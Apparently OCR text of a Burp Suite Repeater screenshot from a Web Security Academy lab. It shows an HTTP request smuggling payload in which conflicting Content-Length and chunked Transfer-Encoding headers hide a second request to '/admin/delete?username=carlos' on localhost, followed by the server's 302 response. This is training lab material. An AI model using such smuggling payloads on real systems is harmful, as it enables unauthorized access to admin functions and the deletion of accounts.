 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://ac161f511edfe10780c7960100220052.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac161f511edfe10780c7960100220052.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=yyc07wHvWZUtYpmSEf9X0OC4hWbc4Vuy
Upgrade-Insecure-Requests: 1
Content-Length: 141
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=zu5w649xcisq2FE4GCgl9tt33FToJ13j; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0